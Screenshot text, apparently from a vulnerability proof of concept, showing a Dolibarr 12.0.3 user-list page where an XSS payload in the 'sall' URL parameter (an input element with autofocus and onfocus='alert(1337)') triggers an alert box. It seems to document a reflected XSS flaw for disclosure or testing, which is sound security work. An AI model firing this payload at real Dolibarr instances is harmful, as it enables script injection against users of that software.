 Liste des utilisateurs
172.19.0.3/projects/dolibarr-12.0.3/htdocs/user/list.php?sall=<input autofocus onfocus%3D'alert(1337)'
Burp
Accueil
Outils
12.0.3
admin
Liste des utilisateurs (0)
25
Vue hiérarchique
Nouvel utilisateur
Mon tableau de bord
Configuration
Outils d'administration
Utilisateurs & Groupes
Rechercher le critère ' ' dans les champs Identifiant, Nom, Prénom, Compte comptable, EMail, Note
Actif
Identifiant Nom Prénom EMail Société Responsable hiérarchique Dernière connexion État
1337
OK